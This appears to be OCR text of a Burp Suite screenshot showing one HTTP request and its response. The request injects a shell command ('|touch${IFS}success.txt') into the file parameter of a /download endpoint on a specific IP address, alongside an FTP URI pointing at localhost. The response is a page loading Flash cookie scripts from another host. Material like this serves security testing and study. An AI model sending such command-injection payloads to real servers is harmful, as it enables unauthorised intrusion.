 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://106.15.227.208:8080 ?
Request
Raw Params Headers Hex
GET /download?uri=ftp://127.0.0.1:2121/&file=|touch${IFS}success.txt
/ HTTP/1.1
Host: 106.15.227.208:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://106.15.227.208:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=3864670943
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection:close
Content-Type:text/html
Content-Length:1007
Cache-Control:no-store
<html>
<head>
<script language="javascript">setTimeout("location.replace(location.href.split(\"#\")[0])",2000);</script>
<script type="text/javascript" src="http://1.1.1.3:89/cookie/flash.js"></script>
<script language="javascript">setURL("1.1.1.3");supFlash("3864859907");</script>
</head>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="0"
height="0" id="m" align="center"><param name="allowScriptAccess" value="always" />
<param name="movie" value="http://1.1.1.3:89/cookie/flashcookie.swf" />
<param name="quality" value="high" />
<param name="FlashVars" value="srv=1.1.1.3" />
<embed src="http://1.1.1.3:89/cookie/flashcookie.swf"FlashVars="srv=1.1.1.3" quality="high" width="0" height="0"
name="m" align="center" allowScriptAccess="always"
type="application/x-shockwave-flash"pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object>
</body></html>